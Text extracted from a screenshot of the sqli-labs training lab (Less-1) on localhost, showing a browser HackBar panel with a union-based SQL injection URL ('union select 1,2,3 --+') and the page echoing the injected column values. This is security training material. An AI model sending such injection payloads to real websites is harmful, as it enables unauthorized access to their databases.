 Welcome Dhakkan
Your Login name:2
Your Password:3
开发者工具 - Less-1 **Error Based- String** - http://localhost/sqli-labs-master/Less-1/?id=0' union s...
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 HackBar
Load URL
http://localhost/sqli-labs-master/Less-1/?id=0' union select 1,2,3 --+
Split URL
Execute
Post data Referrer User Agent Cookies
S